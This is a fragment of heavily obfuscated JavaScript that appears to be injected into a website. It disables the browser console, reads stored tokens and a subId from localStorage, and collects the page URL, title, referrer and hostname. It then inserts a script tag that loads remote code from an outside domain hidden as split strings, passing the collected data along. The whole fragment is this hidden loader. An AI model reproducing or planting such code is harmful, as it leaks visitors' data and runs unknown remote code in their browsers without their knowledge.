_0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var _0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}